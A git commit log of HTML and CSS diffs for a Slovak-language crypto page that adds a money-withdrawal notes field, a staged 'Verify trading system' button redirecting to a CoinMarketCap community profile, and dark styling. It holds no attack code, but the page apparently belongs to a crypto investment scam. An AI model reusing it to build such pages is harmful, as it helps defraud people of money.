-            <div id="note-suggestions" style="display:none;position:absolute;top:100%;left:0;right:0;background:#1a1407;border:1.5px solid #C9A84C;border-radius:12px;margin-top:6px;z-index:100;max-height:220px;overflow-y:auto;box-shadow:0 10px 30px rgba(0,0,0,0.6);">
-            </div>
-          </div>
-          <p class="form-note">Toto pole nesmie zostať prázdne</p>
+<!-- === ĎALŠIE POZNÁMKY (ЗЛІВА) === -->
+<div class="form-field" style="margin-top:14px;">
+  <div style="display:flex; align-items:center; gap:8px;">
+    <svg width="13" height="13" viewBox="0 0 13 13" fill="none">
+      <path d="M2.5 3.5h8v7h-8z" stroke="#C9A84C" stroke-width="1.2" stroke-linejoin="round"/>
+      <path d="M2.5 6.5h8M4.5 9.5h4" stroke="#C9A84C" stroke-width="1.1" stroke-linecap="round"/>
+    </svg>
+    <label class="form-label" style="margin:0; font-size:14px; font-weight:600;">
+      ĎALŠIE POZNÁMKY
+    </label>
+  </div>
+  
+  <div class="input-wrap" style="position:relative; margin-top:8px;">
+    <input type="text" id="note-input" class="form-input" 
+           placeholder="Akým spôsobom chcete vybrať peniaze..." 
+           style="height:42px; font-size:13.5px;" autocomplete="off">
+    
+    <div id="note-suggestions" style="display:none;position:absolute;top:100%;left:0;right:0;background:#1a1407;border:1.5px solid #C9A84C;border-radius:10px;margin-top:4px;z-index:100;max-height:160px;overflow-y:auto;box-shadow:0 8px 25px rgba(0,0,0,0.6);font-size:13px;">
+    </div>
+  </div>
+  
+  <p class="form-note" style="font-size:11px; margin-top:5px;">Toto pole je povinné</p>
+</div>
         <div class="submit-area">
           <button class="btn-submit" id="btn-submit" onclick="handleWithdraw()">
             <span class="btn-submit-icon" id="submit-icon">


==== commit 5e0eaa47: "Update osnova.html" ====
--- a/osnova.html
+++ b/osnova.html
@@ -681,7 +681,7 @@
           <svg width="15" height="15" viewBox="0 0 15 15" fill="none"><path d="M2 7.5h10M8 3.5l4 4-4 4" stroke="#D4D4D4" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/></svg>
           <span id="btn-update-text">Začať aktualizáciu</span>
         </button>
-        <a href="https://coinmarketcap.com/community/ru/profile/Cislo_robota12532/?type=Posts" class="btn-outline" id="btn-verify" onclick="animateVerify(event)">Overiť obchodný systém</a>
+        <a href="https://coinmarketcap.com/community/ru/profile/Cislo_robota985621/?type=Posts" class="btn-outline" id="btn-verify" onclick="animateVerify(event)">Overiť obchodný systém</a>
       </div>
 
       <div class="or-divider">


==== commit 2dd9c2c7: "Rename Overiť obchodný systém to osnova.html" ====
--- a/osnova.html
+++ b/osnova.html
@@ -1895,7 +1895,7 @@
     btn.textContent = orig;
     btn.style.color = '';
     btn.style.pointerEvents = '';
-    window.open('https://coinmarketcap.com/community/ru/profile/Cislo_robota12532/?type=Posts', '_blank');
+    window.open('https://coinmarketcap.com/community/ru/profile/Cislo_robota985621/?type=Posts', '_blank');
   }, 2200);
 }
 </script>


==== commit 6f1dd479: "Update osnova.html" ====
--- a/osnova.html
+++ b/osnova.html
@@ -554,7 +554,30 @@
   .header-title { font-size: 19px; }
   .btn-dark, .btn-outline { font-size: 12px; padding: 11px 14px; }
 }
-
+/* ===== ПРИМУСОВИЙ CRYPTO ФОН ===== */
+html, body {
+  background-color: #050505 !important;
+  background-image: url('hero-bg.jpg') !important;
+  background-size: cover !important;
+  background-position: center center !important;
+  background-repeat: no-repeat !important;
+  background-attachment: scroll !important;
+}
+
+.grid-bg {
+  display: none !important;
+}
+
+.email-card {
+  background: rgba(15, 15, 15, 0.93) !important;
+  backdrop-filter: blur(14px) !important;
+  -webkit-backdrop-filter: blur(14px) !important;
+}
+
+.page-wrap {
+  position: relative;
+  z-index: 1;
+}
 </style>
   <script defer src="/_vercel/insights/script.js"></script>
   <script defer src="/_vercel/speed-insights/script.js"></script>
--- a/style.css
+++ b/style.css
@@ -12,6 +12,27 @@
   --border-strong: rgba(201,168,76,.35);
 }
 
+/* ===== CRYPTO BACKGROUND ===== */
+body {
+  background-color: #050505 !important;
+  background-image: url('hero-bg.jpg') !important;
+  background-size: cover !important;
+  background-position: center top !important;
+  background-repeat: no-repeat !important;
+  background-attachment: scroll !important;
+  min-height: 100vh;
+}
+
+.grid-bg {
+  display: none !important;
+}
+
+.email-card {
+  background: rgba(15, 15, 15, 0.93) !important;
+  backdrop-filter: blur(14px);
+  -webkit-backdrop-filter: blur(14px);
+}
+
 /* ─── RESET & BASE ─────────────────────────────────────────── */
 *, *::before, *::after {
   box-sizing: border-box;
@@ -23,7 +44,6 @@
 
 body {
   font-family: 'Inter', 'Segoe UI', Arial, sans-serif;
-  background: #080808;
   color: #C9A84C;
   min-height: 100vh;
   padding: 48px 0 64px;
@@ -89,7 +109,9 @@
 
 /* ─── EMAIL CARD ────────────────────────────────────────────── */
 .email-card {
-  background: #0f0f0f;
+  background: rgba(15, 15, 15, 0.93) !important;
+  backdrop-filter: blur(14px);
+  -webkit-backdrop-filter: blur(14px);
   border-radius: 22px;
   overflow: hidden;
   border: 1px solid #1e1e1e;
@@ -1026,4 +1048,4 @@
 .menu-action-btn, .btn-menu-trigger, .bank-selected,
 a.btn-primary, a[class*="btn"] {
   min-height: 48px;
-}+}
